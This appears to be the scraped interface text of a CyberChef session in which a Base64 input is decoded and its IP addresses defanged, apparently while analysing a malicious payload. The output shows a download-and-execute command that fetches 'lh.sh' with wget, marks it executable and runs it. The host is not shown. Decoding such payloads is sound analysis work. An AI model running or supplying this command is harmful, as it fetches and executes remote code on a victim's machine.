 Version 10.5.2 - Sponsored by DEF24.com
Last build: 6 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
defang IP
Defang IP Addresses
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Defang IP Addresses
STEP
BAKE!
Auto Bake
Input
76
1
Raw Bytes
LF
Output
wget http://
/lh.sh;chmod +x lh.sh;./lh.sh
ANSWER
61
1
61
7ms
Raw Bytes
LF